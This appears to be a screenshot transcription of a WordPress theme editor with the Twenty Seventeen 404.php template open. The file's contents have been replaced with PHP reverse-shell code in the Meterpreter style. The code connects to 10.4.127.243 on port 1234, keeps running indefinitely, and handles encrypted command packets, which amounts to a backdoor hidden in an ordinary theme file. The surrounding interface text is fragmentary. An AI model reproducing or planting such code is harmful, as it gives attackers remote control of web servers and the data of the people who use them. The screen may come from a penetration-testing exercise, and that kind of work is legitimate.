 Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
Selected file content:
The
(count($streams_r)==0) { $streams_r = null; } if (count($streams_w)==0) { $streams_w = null; } if (count($streams_e)==0) { $streams_e =
null; } $count = 0; if ($n_sockets > 0) { $res = socket_select($sockets_r, $sockets_w, $sockets_e, $tv_sec, $tv_usec); if (false === $res)
{ return false; } if (is_array($r) && is_array($sockets_r)) { $r = array_merge($r, $sockets_r); } if (is_array($w) &&
is_array($sockets_w)) { $w = array_merge($w, $sockets_w); } if (is_array($e) && is_array($sockets_e)) { $e = array_merge($e, $sockets_e);
} $count += $res; } if ($n_streams > 0) { $res = stream_select($streams_r, $streams_w, $streams_e, $tv_sec, $tv_usec); if (false === $res)
{ return false; } if (is_array($r) && is_array($streams_r)) { $r = array_merge($r, $streams_r); } if (is_array($w) &&
is_array($streams_w)) { $w = array_merge($w, $streams_w); } if (is_array($e) && is_array($streams_e)) { $e = array_merge($e, $streams_e);
} $count += $res; } return $count; } function add_reader($resource) { global $readers; if (is_resource($resource) && !in_array($resource,
$readers)) { $readers[] = $resource; } } function remove_reader($resource) { global $readers; if (in_array($resource, $readers)) { foreach
($readers as $key => $r) { if ($r == $resource) { unset($readers[$key]); } } } } ob_implicit_flush(); if (MY_DEBUGGING) {
error_reporting(E_ALL); } else { error_reporting(0); } @ignore_user_abort(true); @set_time_limit(0); @ignore_user_abort(1);
@ini_set('max_execution_time',0); $GLOBALS['UUID'] = PAYLOAD_UUID; $GLOBALS['SESSION_GUID'] = SESSION_GUID; $GLOBALS['AES_KEY'] = null;
$GLOBALS['AES_ENABLED'] = false; if (!isset($GLOBALS['msgsock'])) { $ipaddr = '10.4.127.243'; $port = 1234; my_print("Don't have a
msgsock, trying to connect($ipaddr, $port)"); $msgsock = connect($ipaddr, $port); if (!$msgsock) { die(); } } else { $msgsock =
$GLOBALS['msgsock']; $msgsock_type = $GLOBALS['msgsock_type']; switch ($msgsock_type) { case 'socket': register_socket($msgsock); break;
case 'stream': default: register_stream($msgsock); } } add_reader($msgsock); $r=$GLOBALS['readers']; $w=NULL;$e=NULL;$t=1; while (false !
== ($cnt = select($r, $w, $e, $t))) { $read_failed = false; for ($i = 0; $i < $cnt; $i++) { $ready = $r[$i]; if ($ready == $msgsock) {
$packet = read($msgsock, 32); my_print(sprintf("Read returned %s bytes", strlen($packet))); if (false==$packet) { my_print("Read failed on
main socket, bailing"); break 2; } $xor = substr($packet, 0, 4); $header = xor_bytes($xor, substr($packet, 4, 28)); $len_array =
unpack("Nlen", substr($header, 20, 4)); $len = $len_array['len'] + 32 - 8; while (strlen($packet) < $len) { $packet .= read($msgsock,
$len-strlen($packet)); } $response = create_response(decrypt_packet(xor_bytes($xor, $packet))); write_tlv_to_socket($msgsock, $response);
} else { $data = read($ready); if (false === $data) { handle_dead_resource_channel($ready); } elseif (strlen($data) > 0){
my_print(sprintf("Read returned %s bytes", strlen($data))); $request = handle_resource_read_channel($ready, $data); if ($request) {
write_tlv_to_socket($msgsock, $request); } } } } $r = $GLOBALS['readers']; } my_print("Finished"); my_print("--------------------");
close($msgsock);
St
Th
as
RT
40
Ar
Co
Th
Ho
Th
in
Documentation:
Function Name...
Look Up
Update File